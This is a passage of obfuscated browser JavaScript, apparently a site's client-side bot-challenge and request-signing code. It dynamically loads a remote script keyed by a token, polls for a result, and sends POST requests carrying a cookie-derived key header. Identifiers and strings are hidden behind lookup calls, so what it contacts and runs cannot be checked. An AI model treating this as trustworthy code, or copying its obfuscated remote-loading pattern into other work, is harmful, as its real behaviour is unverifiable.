U[e(11567)][e(19802)](D[e(25554)]); continue; case "4": c[e(20028)][e(8579)] = D[e(14913)]; continue; case "5": h[e(20028)][e(8579)] = D[e(13653)]; continue; case "6": c[e(11567)][e(28663)](D[e(32072)]); continue }break } }))[g(30845)]((() => { const A = g; document[A(29180)] = o[A(28167)] })) } else { const A = D[g(11091)][g(9992)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": h[g(20028)][g(8579)] = D[g(13653)]; continue; case "1": c[g(34072)] = D[g(24840)]; continue; case "2": U[g(11567)][g(19802)](D[g(25554)]); continue; case "3": return; case "4": c[g(20028)][g(8579)] = D[g(14913)]; continue }break } } })) } U[_0x5e62e6(25341)] = async function (A) { const e = _0x5e62e6, D = { MYWHL: e(17807) + e(24965) + e(12415), OWXdN: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(15426) + e(4563)][e(33623)], !E && !X && (E = !0, counter_dr2 = 15, U[e(11567)][e(28663)](D[e(6214)]), D[e(9980)](requestAnimationFrame, rePaintDr2)) }, U[_0x5e62e6(11567)][_0x5e62e6(28663)](_0x5e62e6(17807) + _0x5e62e6(24965) + _0x5e62e6(12415)) } async function browserChallenge(A = "", e = "") { const D = _0x5e62e6, g = { QdVXp: D(21619), iZiHH: function (A, e) { return A + e }, nQiQp: function (A, e) { return A + e }, RMdhO: function (A, e) { return A + e }, SflMb: D(16679) + D(2022) + D(32828), qmjzD: function (A, e) { return A(e) }, VnfIw: D(18110), LQRQP: function (A, e) { return A < e }, pUXsQ: function (A, e) { return A === e }, iVutA: D(7745) }; try { if (!e) return !1; await new Promise(((o, Q) => { const B = D, v = document[B(14671) + B(34238)](g[B(26172)]); v[B(27744)] = g[B(23150)](g[B(11761)](g[B(3102)](g[B(23150)](A, g[B(20740)]), g[B(9329)](encodeURIComponent, e)), g[B(1134)]), Date[B(33447)]()), v[B(9998)] = !0, v[B(27671)] = () => o(), v[B(18918)] = () => o(), document[B(17967)][B(11657) + "d"](v) })); let o = 0; for (; g[D(15836)](o, 50);) { if (g[D(1655)](window[D(27031) + D(28501) + "ok"], e)) return !0; if (g[D(1655)](window[D(27031) + D(28501) + "ok"], g[D(7443)])) return !1; await new Promise((A => setTimeout(A, 100))), o++ } return !1 } catch (A) { return !1 } } async function vdr(A = "", e = {}, D = "") { const g = _0x5e62e6, o = { MRglc: function (A, e) { return A(e) }, JmWpY: g(2444), fTnUe: function (A, e) { return A == e }, FYqOC: function (A, e) { return A == e }, eewLp: g(32235) + g(1257), MtAFA: function (A, e) { return A + e }, tFuWd: function (A, e) { return A(e) }, uQaPH: function (A, e, D) { return A(e, D) }, synLD: g(26079), Nuzzh: g(29071), iMNvZ: g(7469) + g(17438) }, Q = o[g(16071)](getCo, o[g(25706)]); if (o[g(1250)](Q, void 0) || o[g(20752)](Q, "")) return { code: o[g(2384)] }; { e[g(25474)] = o[g(9779)](e[g(25474)][g(28002)](0, -1), Q); let B = JSON[g(4711)](JSON[g(32315)](e)); B[g(28109) + g(15001)] = o[g(9779)](B[g(28109) + g(15001)][g(28002)](0, -1), Q); const v = o[g(33827)](be, JSON[g(32315)](B)); return (await o[g(33655)](fetch, A, { method: o[g(3734)], cache: o[g(33935)], headers: { "Content-Type": o[g(22482)], "Content-Key": v, rid: D }, body: JSON[g(32315)](e) }))[g(34003)]() } } async function ovdr(A = "", e = "") { const D = _0x5e62e6, g = { lmeGX: function (A, e, D) { return A(e, D) }, FpdCf: D(6113), nWgVL: D(29071) }; return await g[D(19164)](fetch, A, { method: g[D(7635)], cache: g[D(1734)], headers: { rid: e } }) }
